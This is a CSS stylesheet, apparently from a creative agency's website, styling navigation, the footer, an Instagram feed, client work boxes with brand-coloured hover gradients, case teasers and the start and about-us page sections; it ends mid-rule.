#navigation-bar.nav-bar-black .stripes::after {
    top: 7px
}

#navigation-bar.nav-bar-black .stripes.stripes-active {
    background-color: transparent
}

#navigation-bar.nav-bar-black .stripes.stripes-active::before,
#navigation-bar.nav-bar-black .stripes.stripes-active::after {
    background-color: #fff
}

#navigation-bar.nav-bar-black .stripes.stripes-active::before {
    -webkit-transform: translateY(7px) rotate(45deg);
    -ms-transform: translateY(7px) rotate(45deg);
    transform: translateY(7px) rotate(45deg)
}

#navigation-bar.nav-bar-black .stripes.stripes-active::after {
    -webkit-transform: translateY(-7px) rotate(-45deg);
    -ms-transform: translateY(-7px) rotate(-45deg);
    transform: translateY(-7px) rotate(-45deg)
}

#navigation-bar.nav-bar-black.headroom--pinned,
#navigation-bar.nav-bar-black.headroom--unpinned {
    background-color: #222222;
}

#navigation-bar.nav-bar-black.headroom--pinned.headroom--top,
#navigation-bar.nav-bar-black.headroom--unpinned.headroom--top {
    background-color: transparent;
    transition: background-color 500ms ease
}

#navigation-bar.nav-bar-white .stripes {
    position: relative;
    margin-top: 7px;
    margin-bottom: 7px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#navigation-bar.nav-bar-white .stripes,
#navigation-bar.nav-bar-white .stripes::before,
#navigation-bar.nav-bar-white .stripes::after {
    display: block;
    width: 25px;
    height: 2px;
    background-color: #000;
    outline: 1px solid transparent;
    transition-property: background-color, -webkit-transform;
    transition-property: background-color, transform;
    transition-property: background-color, transform, -webkit-transform;
    transition-duration: .5s
}

#navigation-bar.nav-bar-white .stripes::before,
#navigation-bar.nav-bar-white .stripes::after {
    position: absolute;
    content: ""
}

#navigation-bar.nav-bar-white .stripes::before {
    top: -7px
}

#navigation-bar.nav-bar-white .stripes::after {
    top: 7px
}

#navigation-bar.nav-bar-white .stripes.stripes-active {
    background-color: transparent
}

#navigation-bar.nav-bar-white .stripes.stripes-active::before,
#navigation-bar.nav-bar-white .stripes.stripes-active::after {
    background-color: #000
}

#navigation-bar.nav-bar-white .stripes.stripes-active::before {
    -webkit-transform: translateY(7px) rotate(45deg);
    -ms-transform: translateY(7px) rotate(45deg);
    transform: translateY(7px) rotate(45deg)
}

#navigation-bar.nav-bar-white .stripes.stripes-active::after {
    -webkit-transform: translateY(-7px) rotate(-45deg);
    -ms-transform: translateY(-7px) rotate(-45deg);
    transform: translateY(-7px) rotate(-45deg)
}

#navigation-bar.nav-bar-white.headroom--pinned,
#navigation-bar.nav-bar-white.headroom--unpinned {
    background-color: rgba(255, 255, 255, 0.9);
    border-bottom: 1px solid #eee
}

#navigation-bar.nav-bar-white.headroom--pinned.headroom--top,
#navigation-bar.nav-bar-white.headroom--unpinned.headroom--top {
    border: 0 none;
    background-color: transparent;
    transition: background-color 500ms ease
}



@media print,
screen and (min-width: 40em) {
    #navigation-bar.nav-bar-black .stripes {
        position: relative;
        margin-top: 9px;
        margin-bottom: 9px;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }
    #navigation-bar.nav-bar-black .stripes,
    #navigation-bar.nav-bar-black .stripes::before,
    #navigation-bar.nav-bar-black .stripes::after {
        display: block;
        width: 25px;
        height: 2px;
        background-color: #fff;
        outline: 1px solid transparent;
        transition-property: background-color, -webkit-transform;
        transition-property: background-color, transform;
        transition-property: background-color, transform, -webkit-transform;
        transition-duration: .5s;
    }
    #navigation-bar.nav-bar-black .stripes::before,
    #navigation-bar.nav-bar-black .stripes::after {
        position: absolute;
        content: ""
    }
    #navigation-bar.nav-bar-black .stripes::before {
        top: -9px
    }
    #navigation-bar.nav-bar-black .stripes::after {
        top: 9px
    }
    #navigation-bar.nav-bar-black .stripes.stripes-active {
        background-color: transparent
    }
    #navigation-bar.nav-bar-black .stripes.stripes-active::before,
    #navigation-bar.nav-bar-black .stripes.stripes-active::after {
        background-color: #fff
    }
    #navigation-bar.nav-bar-black .stripes.stripes-active::before {
        -webkit-transform: translateY(9px) rotate(45deg);
        -ms-transform: translateY(9px) rotate(45deg);
        transform: translateY(9px) rotate(45deg)
    }
    #navigation-bar.nav-bar-black .stripes.stripes-active::after {
        -webkit-transform: translateY(-9px) rotate(-45deg);
        -ms-transform: translateY(-9px) rotate(-45deg);
        transform: translateY(-9px) rotate(-45deg)
    }
    #navigation-bar.nav-bar-white .stripes {
        position: relative;
        margin-top: 9px;
        margin-bottom: 9px;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none
    }
    #navigation-bar.nav-bar-white .stripes,
    #navigation-bar.nav-bar-white .stripes::before,
    #navigation-bar.nav-bar-white .stripes::after {
        display: block;
        width: 32px;
        height: 2px;
        background-color: #000;
        outline: 1px solid transparent;
        transition-property: background-color, -webkit-transform;
        transition-property: background-color, transform;
        transition-property: background-color, transform, -webkit-transform;
        transition-duration: .5s
    }
    #navigation-bar.nav-bar-white .stripes::before,
    #navigation-bar.nav-bar-white .stripes::after {
        position: absolute;
        content: ""
    }
    #navigation-bar.nav-bar-white .stripes::before {
        top: -9px
    }
    #navigation-bar.nav-bar-white .stripes::after {
        top: 9px
    }
    #navigation-bar.nav-bar-white .stripes.stripes-active {
        background-color: transparent
    }
    #navigation-bar.nav-bar-white .stripes.stripes-active::before,
    #navigation-bar.nav-bar-white .stripes.stripes-active::after {
        background-color: #000
    }
    #navigation-bar.nav-bar-white .stripes.stripes-active::before {
        -webkit-transform: translateY(9px) rotate(45deg);
        -ms-transform: translateY(9px) rotate(45deg);
        transform: translateY(9px) rotate(45deg)
    }
    #navigation-bar.nav-bar-white .stripes.stripes-active::after {
        -webkit-transform: translateY(-9px) rotate(-45deg);
        -ms-transform: translateY(-9px) rotate(-45deg);
        transform: translateY(-9px) rotate(-45deg)
    }
    #navigation-bar .nav-slide ul {
        margin: 0;
        padding: 0;
    }
    .intro-logo {
        width: 9.9375rem
    }
}

.social-sharing-box img,
.social-sharing-box svg {
    margin-right: 1rem
}

@media print,
screen and (min-width: 40em) {
    .social-sharing-box img,
    .social-sharing-box svg {
        margin-right: 2rem
    }
}

.social-sharing-box .cls-1,
.social-sharing-box .cls-2 {
    stroke: #000000;
    fill: #fff
}

.partial-rochus {
    padding-bottom: 4.6875rem;
    padding-top: 2.1875rem
}

.partial-rochus .contact p,
.partial-rochus .contact address {
    font-size: 1.125rem;
    letter-spacing: .01em
}

.partial-rochus .contact address {
    padding-bottom: .9375rem
}

.partial-rochus .contact-image {
    width: 12rem;
    height: 12rem;
    margin-bottom: 2.1875rem
}

.footer {
    text-align: center;
    background-color: #000000;
    padding-top: 3.125rem;
    font-size: 1rem;
    letter-spacing: 0em;
    line-height: 1.25rem;
    color: white
}

.footer a[href^="tel"] {
    color: inherit;
    text-decoration: none
}

.footer a {
    color: #fff;
    text-decoration: underline
}

.footer a.phonehref {
    text-decoration: none
}

.footer a:hover {
    color: white
}

.footer p {
    font-size: 1rem;
    letter-spacing: 0em;
    line-height: 1.2;
    padding: 0;
    margin: 0
}

.footer .logosubline {
    padding-bottom: 3.125rem;
    text-align: center
}

.footer .logosubline img,
.footer .logosubline svg {
    margin: 0 auto;
    width: 6.875rem;
    height: auto
}

.footer .logosubline p {
    padding: 1.5625rem 0 0 0
}

.footer .newsletter {
    padding-bottom: 3.4375rem
}

.footer .newsletter p {
    padding: 0 0 .9375rem 0
}

.footer .socialicons {
    padding-bottom: 3.4375rem
}

.footer .socialicons p {
    padding: 0 0 .9375rem 0
}

.footer .socialicons .icon {
    display: inline-block;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    text-indent: -9999em;
    height: 2.25rem;
    margin: 0 .9375rem
}

.footer .socialicons .icon-fb {
    width: 1.125rem;
    background-image: url("../img/icons/white/fb.0193a7fb.svg")
}

.footer .socialicons .icon-fb:hover {
    background-image: url("../img/icons/white/fb-hover.f9a00fff.svg")
}

.footer .socialicons .icon-instagram {
    width: 2.25rem;
    background-image: url("../img/icons/white/instagram.2044750c.svg")
}

.footer .socialicons .icon-instagram:hover {
    background-image: url("../img/icons/white/instagram-hover.a708e554.svg")
}

.footer .socialicons .icon-twitter {
    width: 2.4375rem;
    background-image: url("../img/icons/white/twitter.6e9efab7.svg")
}

.footer .socialicons .icon-twitter:hover {
    background-image: url("../img/icons/white/twitter-hover.dd089513.svg")
}

.footer .sayhello p {
    padding: 0 0 .9375rem 0
}

.footer .footer-line {
    width: 100%;
    border-top: #626a6d 1px solid;
    border-width: 1px 0 0 0;
    height: .0625rem;
    padding: 0;
    margin: 1.25rem 0 1.875rem 0
}

.footer .addresses {
    padding: 0 0 .9375rem 0
}

.footer .addresses p {
    padding: 0 0 2.1875rem 0
}

.footer .imprint {
    text-align: center;
    padding: 0 0 7.5rem 0
}

.footer .imprint p {
    line-height: 1.6
}

@media print,
screen and (min-width: 40em) {
    .footer {
        text-align: left
    }
    .footer .logosubline {
        padding: 0 0 4.6875rem 0
    }
    .footer .socialicons,
    .footer .newsletter {
        padding-bottom: 0
    }
    .footer .socialicons .icon {
        margin: 0 .625rem 0 0
    }
    .footer .socialicons .icon:last-child {
        margin-right: 0
    }
    .footer .addresses {
        padding: 0 0 2.1875rem 0
    }
}

#instafeed-open {
    display: none
}

#instafeed {
    text-align: center;
    background-color: #000
}

#instafeed #instagramFeed .column .instawrap,
#instafeed #instagramFeed .columns .instawrap {
    width: 100%;
    position: relative;
    overflow: hidden
}

#instafeed #instagramFeed .column .instawrap:before,
#instafeed #instagramFeed .columns .instawrap:before {
    content: "";
    display: block;
    padding-top: 100%
}

#instafeed #instagramFeed .column img,
#instafeed #instagramFeed .columns img {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0
}

#instafeed h4 {
    padding: 1.875rem 0 6.25rem 0;
    margin: 0;
    font-size: 1rem
}

#side-menu {
    width: 9.375rem;
    border: .1875rem solid black;
    padding: .625rem;
    line-height: 2.6;
    font-size: .875rem;
    position: relative;
    z-index: 600;
    background-color: rgba(255, 255, 255, 0.8)
}

@media screen and (min-width: 51.25em) {
    #side-menu {
        width: 10.625rem;
        font-size: 1rem
    }
}

#side-menu h2 {
    text-align: center;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    padding-bottom: 0;
    font-size: 2.25rem
}

#side-menu hr {
    border-width: 0;
    height: 0;
    border-bottom: .125rem solid black;
    margin: .3125rem 0 .9375rem 0
}

#side-menu ul {
    margin: 0;
    line-height: 1.2
}

#side-menu ul li {
    padding: .125rem 0 .375rem 0;
    list-style: none;
    cursor: pointer
}

#side-menu.fixed {
    position: fixed;
    top: 6.25rem;
    z-index: 1000
}

.text-block {
    padding-top: 4.375rem;
    padding-bottom: 2.1875rem
}

.text-block p,
.text-block address {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    .text-block {
        padding-top: 5.625rem;
        padding-bottom: 2.5rem
    }
}

#intro .inner {
    background: #000 url("../img/global/intro-black-back.a19326c7.jpg") 50% 50% no-repeat;
    background-size: cover;
    padding-top: 10.9375rem
}

.img-border-white {
    border: 1px solid #fff
}

.border-white,
.border-black {
    border: 3px #fff solid;
    text-transform: uppercase;
    padding: 2.1875rem .9375rem
}

@media print,
screen and (min-width: 40em) {
    .border-white,
    .border-black {
        margin-right: 5%;
        margin-left: 5%
    }
}

.border-black {
    border-color: #000
}

.slick-dots {
    position: static;
    padding-top: 1.875rem;
    bottom: -3.125rem
}

.slick-dots li button:before {
    font-size: .625rem
}

.slick-dots li.slick-active button:hover:before,
.slick-dots li.slick-active button:focus:before {
    opacity: 1
}

.slick-dots li.slick-active button:before {
    height: .125rem;
    margin-top: -.0625rem;
    background-color: #000;
    opacity: 1
}

.slick-dots li {
    width: 33.3333%;
    margin: 0
}

.slick-dots li button {
    width: 100%
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    opacity: 0.3
}

.slick-dots li button:before {
    width: 100%;
    height: .0625rem;
    content: '';
    background-color: #000;
    opacity: 0.3
}

.workboxes {
    overflow-x: hidden
}

.workboxes .box {
    text-align: center;
    position: relative;
    background-color: #000;
    overflow: hidden;
    position: relative;
    -webkit-user-select: none;
    -webkit-touch-callout: none
}

.workboxes .box .box-video {
    width: 100%;
    height: auto;
    position: absolute;
    top: 0;
    left: 0;
    display: block
}

.workboxes .box .box-video.zindexminus1 {
    z-index: -1
}

.workboxes .box a .box-video {
    cursor: pointer
}

.workboxes .box a {
    color: #fff
}

.workboxes .box a:hover {
    color: #fff
}

.workboxes .box .vertical {
    transition: opacity 0.5s linear
}

.workboxes .box.text .inner .vertical .hdl {
    color: #ff0;
    font-size: 1.875rem
}

.workboxes .box .readmore {
    opacity: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: 10;
    border-bottom: 1px solid;
    margin: 0;
    padding: 0;
    color: #ffffff;
    line-height: 1;
    font-size: .875rem
}

@media print,
screen and (min-width: 40em) {
    .workboxes .box .readmore {
        font-size: 1.875rem
    }
}

.workboxes .box a .inner {
    cursor: pointer
}

.workboxes .box .inner {
    transition: opacity 0.5s linear;
    width: 100%;
    height: 100%;
    background: 0 none;
    background-color: #000
}

.workboxes .box .inner .border {
    position: absolute;
    top: 0;
    transition: all 0.5s linear;
    border: 2px solid transparent;
    width: 100%;
    height: 100%
}

.workboxes .box .inner .poster {
    transition: opacity 0.75s 0.25s ease-in;
    -webkit-transform: translateZ(0);
    opacity: 0.6
}

.workboxes .box .inner h3 {
    -webkit-transform: translateZ(0) scale(1, 1);
    transition: opacity 0.5s 0.5s ease-out
}

.workboxes .box .inner h4 {
    transition: opacity 0.5s 0.5s ease-out
}

.workboxes .box .inner.grad-watchdrive {
    background: #000
}

.workboxes .box.active .poster {
    opacity: 1
}

.workboxes .box.active .vertical h3 {
    opacity: 0;
    transition: opacity 0.5s ease-out
}

.workboxes .box.active .vertical h4 {
    opacity: 0;
    transition: opacity 1s 0.25s ease-out
}

.workboxes .box.active .readmore {
    opacity: 1;
    transition: opacity 0.25s 1.5s ease-out
}

.workboxes .box.video .inner {
    position: absolute;
    top: 0
}

.workboxes .box.video .poster {
    position: absolute;
    top: 0;
    left: 0
}

.workboxes .box.video .border {
    position: relative
}

.workboxes .box.text {
    cursor: inherit
}

.workboxes .box.text .inner {
    cursor: inherit;
    background: #000 url("../img/global/intro-black-back.a19326c7.jpg") 50% 50% no-repeat;
    background-size: cover
}

.workboxes .box.text .poster {
    opacity: 0
}

.workboxes .box.text.active .poster {
    opacity: 0
}

.workboxes .box.text.active .vertical h3 {
    opacity: 1
}

.workboxes .box.text.active .vertical h4 {
    opacity: 1
}

.workboxes .box.sequence .sequence-image-2,
.workboxes .box.sequence .sequence-image-3,
.workboxes .box.sequence .sequence-image-4,
.workboxes .box.sequence .sequence-image-5,
.workboxes .box.sequence .sequence-image-6,
.workboxes .box.sequence .sequence-image-7 {
    opacity: 0;
    position: absolute;
    top: 0;
    z-index: 2
}

.workboxes .box.sequence .sequence-image.active {
    transition: opacity 1s
}

.workboxes .box.sequence.active .sequence-image-2,
.workboxes .box.sequence.active .sequence-image-3,
.workboxes .box.sequence.active .sequence-image-4,
.workboxes .box.sequence.active .sequence-image-5,
.workboxes .box.sequence.active .sequence-image-6,
.workboxes .box.sequence.active .sequence-image-7 {
    opacity: 1;
    transition: opacity 1s 1s
}

.workboxes .box.sequence.active .sequence-image-3 {
    z-index: 3;
    transition: opacity 1s 4s
}

.workboxes .box.sequence.active .sequence-image-4 {
    z-index: 4;
    transition: opacity 1s 7s
}

.workboxes .box.sequence.active .sequence-image-5 {
    z-index: 5;
    transition: opacity 1s 10s
}

.workboxes .box.sequence.active .sequence-image-6 {
    z-index: 6;
    transition: opacity 1s 13s
}

.workboxes .box.sequence.active .sequence-image-7 {
    z-index: 7;
    transition: opacity 1s 16s
}

.workboxes .box h3,
.workboxes .box h4,
.workboxes .box h5 {
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    padding: 0
}

.workboxes .box h3 {
    font-size: .875rem
}

@media print,
screen and (min-width: 40em) {
    .workboxes .box h3 {
        font-size: 1.875rem
    }
}

.workboxes .box h4 {
    font-size: 2rem
}

@media print,
screen and (min-width: 64em) {
    .workboxes .box h4 {
        font-size: 1.875rem
    }
}

.workboxes .box h5 {
    transition: opacity 0.5s linear;
    width: 100%;
    position: absolute;
    opacity: 0;
    font-size: 1rem;
    bottom: .625rem;
    text-decoration: underline;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

@media print,
screen and (min-width: 40em) {
    .workboxes .box h5 {
        font-size: 1.125rem
    }
}

.workboxes .box .vertical {
    width: 80%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%)
}

.workboxes .box:hover h5 {
    opacity: 1
}

.workboxes .box:hover .grad-audi {
    background: linear-gradient(-140deg, rgba(4, 23, 50, 0.7) 0%, rgba(204, 19, 32, 0.7) 100%)
}

.workboxes .box:hover .grad-congstar {
    background: linear-gradient(-140deg, rgba(0, 0, 0, 0.85) 0%, rgba(255, 240, 37, 0.85) 100%)
}

.workboxes .box:hover .grad-dpdhl {
    background: linear-gradient(-140deg, rgba(0, 0, 0, 0.7) 0%, rgba(255, 203, 0, 0.7) 100%)
}

.workboxes .box:hover .grad-hplife {
    background: linear-gradient(-140deg, rgba(2, 96, 146, 0.9) 0%, rgba(225, 13, 53, 0.9) 100%)
}

.workboxes .box:hover .grad-hpe {
    background: linear-gradient(-140deg, rgba(2, 96, 146, 0.9) 0%, rgba(95, 182, 159, 0.9) 100%)
}

.workboxes .box:hover .grad-maerklin {
    background: linear-gradient(-140deg, rgba(170, 145, 119, 0.8) 0%, rgba(231, 34, 12, 0.8) 100%)
}

.workboxes .box:hover .grad-blum {
    background: linear-gradient(-140deg, rgba(97, 97, 97, 0.8) 0%, rgba(245, 109, 34, 0.8) 100%)
}

.workboxes .box:hover .grad-teamviewer {
    background: linear-gradient(-140deg, rgba(4, 129, 219, 0.7) 0%, rgba(55, 147, 163, 0.7) 100%)
}

.workboxes .box:hover .grad-bitzer {
    background: linear-gradient(-140deg, rgba(30, 30, 30, 0.7) 0%, rgba(65, 166, 42, 0.7) 100%)
}

.workboxes .box:hover .grad-heinemann {
    background: linear-gradient(-140deg, rgba(102, 82, 70, 0.8) 0%, rgba(255, 107, 118, 0.8) 100%)
}

.case-links-container {
    text-align: center
}

@media print,
screen and (min-width: 40em) {
    .case-links-container {
        text-align: left
    }
}

.case-links-container .case-links {
    text-align: left;
    margin-top: 2.8125rem;
    margin-bottom: 7.5rem;
    border: 2px solid #000;
    display: inline-block;
    padding: 1.25rem 0 .625rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    .case-links-container .case-links {
        padding: 1.25rem 0 1.25rem 1.25rem
    }
}

.case-links-container .case-links a {
    padding-right: 1.25rem;
    padding-left: 1.875rem;
    color: #000;
    display: block;
    padding-bottom: .625rem;
    background: url("../img/icons/arrow-black.915c8b15.svg") top left no-repeat;
    background-position: 0 .4375rem;
    background-size: 1.25rem .625rem
}

@media print,
screen and (min-width: 40em) {
    .case-links-container .case-links a {
        background-position: 0 .25rem;
        padding-bottom: 0;
        display: inline
    }
}

.case-links-container .case-links a:hover {
    text-decoration: underline
}

@-webkit-keyframes caseFadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@keyframes caseFadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.caseteaser {
    text-decoration: none
}

.caseteaser .casebox {
    z-index: 50;
    padding: 5px 5px 0 5px;
    position: relative;
    vertical-align: middle;
    top: 0;
    left: 0;
    width: 40vw;
    height: 18vw;
    max-width: 480px;
    max-height: 200px;
    box-shadow: inset 0 0 0 4px transparent;
    transition: color 0.25s
}

#annualreports .caseteaser .casebox {
    position: absolute;
    top: 0;
    right: 6vw;
    left: auto
}

.caseteaser .casebox.trans {
    background-color: rgba(255, 255, 255, 0.1)
}

.caseteaser .casebox::before,
.caseteaser .casebox::after {
    border: 4px solid transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0
}

.caseteaser .casebox::before {
    top: 0;
    left: 0
}

.caseteaser .casebox::after {
    bottom: 0;
    right: 0
}

.caseteaser .casebox.borderanim {
    color: #c00
}

.caseteaser .casebox.borderanim::before,
.caseteaser .casebox.borderanim::after {
    width: 100%;
    height: 100%
}

.caseteaser .casebox.borderanim::before {
    border-top-color: #000;
    border-right-color: #000;
    transition: width 0.25s ease-out, height 0.25s ease-out 0.25s
}

.caseteaser .casebox.borderanim::after {
    border-bottom-color: #000;
    border-left-color: #000;
    transition: border-color 0s ease-out 0.5s, width 0.25s ease-out 0.5s, height 0.25s ease-out 0.75s
}

@media screen and (min-width: 50em) {
    .caseteaser .casebox {
        padding: 15px 15px 0 15px
    }
}

.caseteaser .casebox h3 {
    font-size: .875rem;
    margin: 0;
    padding: 0;
    color: #000;
    opacity: 0
}

@media screen and (min-width: 46.875em) {
    .caseteaser .casebox h3 {
        font-size: 1.125rem
    }
}

@media screen and (min-width: 61.25em) {
    .caseteaser .casebox h3 {
        font-size: 1.375rem
    }
}

.caseteaser .casebox p {
    color: #fff;
    font-size: .875rem;
    position: absolute;
    width: 100%;
    padding: 0 15px 0 0;
    left: 0;
    bottom: 5px;
    text-transform: uppercase;
    text-align: right;
    margin: 0;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    opacity: 0
}

@media screen and (min-width: 46.875em) {
    .caseteaser .casebox p {
        font-size: 1.125rem
    }
}

@media screen and (min-width: 61.25em) {
    .caseteaser .casebox p {
        font-size: 1.375rem;
        left: 0;
        bottom: 15px;
        width: 100%;
        padding-right: 20px
    }
}

.caseteaser .casebox p.black {
    color: #000
}

.caseteaser .casebox.borderanim p,
.caseteaser .casebox.borderanim h3 {
    -webkit-animation: caseFadeIn .5s ease-in forwards;
    animation: caseFadeIn .5s ease-in forwards;
    -webkit-animation-delay: .3s;
    animation-delay: .3s
}

.caseteaser .caseimage {
    position: relative;
    z-index: 40;
    padding-top: 8vw;
    height: 43vw;
    max-height: 31.25rem;
    overflow: hidden
}

#annualreports .caseteaser .caseimage {
    max-height: 34.6875rem
}

@media screen and (min-width: 75em) {
    .caseteaser .caseimage {
        padding-top: 6.25rem
    }
}

.caseteaser .caseimage img {
    transition: all .5s ease-in-out;
    -webkit-transform-origin: top left;
    -ms-transform-origin: top left;
    transform-origin: top left;
    max-width: inherit;
    position: relative;
    top: 0;
    left: 0
}

.caseteaser:hover .casebox p {
    text-decoration: underline
}

.caseteaser:hover .caseimage img {
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05)
}

#start #intro .inner {
    padding-top: 8.75rem;
    padding-bottom: 6.25rem
}

@media print,
screen and (min-width: 40em) {
    #start #intro .inner {
        padding-top: 13.75rem;
        padding-bottom: 11.875rem
    }
}

#start #intro .inner h1 {
    font-size: .875rem;
    text-transform: uppercase;
    padding-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #start #intro .inner h1 {
        font-size: 1rem;
        padding-bottom: 4.6875rem
    }
}

#start #intro .inner h3 {
    font-size: 1.5rem;
    padding-bottom: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #start #intro .inner h3 {
        font-size: 2.5rem
    }
}

#start #intro .inner h4 {
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #start #intro .inner h4 {
        font-size: 1.125rem
    }
}

#start #competencenumbers {
    text-align: center;
    padding-top: 13.125rem;
    padding-bottom: 6.875rem;
    text-transform: uppercase
}

@media print,
screen and (min-width: 40em) {
    #start #competencenumbers {
        padding-top: 13.75rem;
        padding-bottom: 18.75rem
    }
}

#start #competencenumbers .teaser p {
    font-size: 1rem;
    padding-bottom: 1.25rem;
    margin: 0
}

#start #competencenumbers .teaser h3 {
    font-size: 2.5rem;
    padding-bottom: 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #start #competencenumbers .teaser h3 {
        font-size: 3.75rem
    }
}

#start #competencenumbers .teaser h4 {
    font-size: 1.125rem;
    padding-top: 2.1875rem;
    padding-bottom: 2.5rem
}

@media print,
screen and (min-width: 40em) {
    #start #competencenumbers .teaser h4 {
        padding-bottom: 5.625rem
    }
}

@media screen and (max-width: 39.9375em) {
    #start #competencenumbers .numbers .column,
    #start #competencenumbers .numbers .columns {
        padding-bottom: 1.5625rem
    }
}

#start #competencenumbers .numbers h5 {
    font-size: 5rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
    line-height: 1
}

@media print,
screen and (min-width: 40em) {
    #start #competencenumbers .numbers h5 {
        font-size: 3.4375rem
    }
}

@media print,
screen and (min-width: 64em) {
    #start #competencenumbers .numbers h5 {
        font-size: 6.875rem
    }
}

#start #competencenumbers .numbers p {
    margin: 0;
    padding: 0;
    line-height: 1.5;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #start #competencenumbers .numbers p {
        font-size: .875rem
    }
}

@media print,
screen and (min-width: 64em) {
    #start #competencenumbers .numbers p {
        font-size: 1.125rem
    }
}

#start #readytojoin {
    padding-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #start #readytojoin {
        padding-bottom: 5rem
    }
}

#start #readytojoin .border-black {
    padding: 1.875rem .625rem
}

#start #readytojoin .border-black h2 {
    font-size: 1.125rem;
    padding: 0 0 1.25rem 0;
    margin: 0
}

#start #readytojoin .border-black h3 {
    font-size: 2rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    padding: 0;
    margin: 0
}

@media print,
screen and (min-width: 40em) {
    #start #readytojoin .border-black h3 {
        font-size: 2.5rem
    }
}

#start #readytojoin p {
    padding: 4.375rem 0 1.25rem 0;
    font-size: 1rem
}

@media print,
screen and (min-width: 40em) {
    #start #readytojoin p {
        font-size: 1.125rem
    }
}

#start #readytojoin p.pt0 {
    padding-top: 0
}

#start #readytojoin ul {
    margin: 0;
    padding: 0 0 6.25rem 0;
    font-size: 1rem;
    list-style-type: none
}

@media print,
screen and (min-width: 40em) {
    #start #readytojoin ul {
        font-size: 1.125rem
    }
}

#start #readytojoin li {
    padding-left: 1.5625rem;
    background: url("../img/icons/arrow-black.915c8b15.svg") 0 .5rem no-repeat
}

#start #readytojoin li a {
    color: #000;
    text-decoration: none;
    text-transform: none
}

#start #readytojoin li a:hover {
    text-decoration: underline
}

#start #passion h3 {
    padding-top: 5rem;
    padding-bottom: 2.1875rem
}

#start #passion .card {
    position: relative;
    color: black;
    height: auto;
    padding: 1.25rem;
    background: radial-gradient(#fff 10%, #cdcdcd)
}

@media print,
screen and (min-width: 40em) {
    #start #passion .card {
        height: 15rem
    }
}

#start #passion .card a {
    color: black;
    text-decoration: none
}

#start #passion .card .textblock h3 {
    padding-top: 1.25rem;
    padding-bottom: 1.25rem
}

#start #passion .card .textblock p {
    text-transform: none
}

#start #instafeed h3 {
    padding-top: 4.0625rem;
    padding-bottom: 2.1875rem
}

#aboutus #intro .inner {
    padding-bottom: 8.125rem
}

@media print,
screen and (min-width: 40em) {
    #aboutus #intro .inner {
        padding-bottom: 10.625rem
    }
}

#aboutus #intro h2 {
    font-family: "Interstate Extra Light", Helvetica, Arial, sans-serif;
    font-size: 2.1875rem;
    margin: 0;
    padding: 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #aboutus #intro h2 {
        font-size: 2.8125rem
    }
}

#aboutus #intro p {
    font-size: 1rem;
    margin: 0;
    padding: 1.875rem 0 0 0
}

@media print,
screen and (min-width: 40em) {
    #aboutus #intro p {
        font-size: 1.125rem
    }
}

#aboutus #aboutslider {
    padding: 0 0 1.875rem 0
}

#aboutus #desc {
    padding: 4.375rem 0 1.875rem 0
}

#aboutus #desc h3 {
    font-size: 2.25rem;
    padding: 0 0 3.125rem 0;
    margin: 0
}

#aboutus #desc p {
    font-size: 1rem;
    margin: 0;
    padding: 0
}

@media print,
screen and (min-width: 40em) {
    #aboutus #desc p {
        font-size: 1.125rem
    }
}

#aboutus #desc .torrstats {
    padding: 4.0625rem 0 1.5625rem 0
}

#aboutus #desc .torrstats aside {
    font-size: 3.4375rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    margin: 0 auto;
    width: 50%;
    border-radius: 50%;
    text-align: center;
    padding: 25% 0;
    line-height: 0;
    position: relative;
    background: #fff;
    color: #000
}

@media print,
screen and (min-width: 40em) {
    #aboutus #desc .torrstats aside {
        font-size: 3.75rem;
        width: 100%;
        padding: 50% 0
    }
}

@media print,
screen and (min-width: 64em) {
    #aboutus #desc .torrstats aside {
        font-size: 4.375rem;
        width: 80%;
        padding: 40% 0
    }
}

#aboutus #desc .torrstats h4,
#aboutus #desc .torrstats h5 {
    padding: 0;
    margin: 0;
    font-size: 1rem;
    text-transform: uppercase
}

@media print,
screen and (min-width: 40em) {
    #aboutus #desc .torrstats h4,
    #aboutus #desc .torrstats h5 {
        font-size: 1.125rem
    }
}

#aboutus #desc .torrstats h4 {
    padding-top: 1.25rem
}

#aboutus #desc .torrstats h5 {
    padding-bottom: 2.5rem
}

#aboutus #wedrivewith {
    padding: 4.375rem 0 3.125rem 0
}

#aboutus #wedrivewith h3 {
    font-size: 2.25rem;
    padding: 0 0 2.5rem 0;
    margin: 0
}

#aboutus #wedrivewith p {
    font-size: 1rem;
    padding: 0 0 3.125rem 0;
    margin: 0
}

@media print,
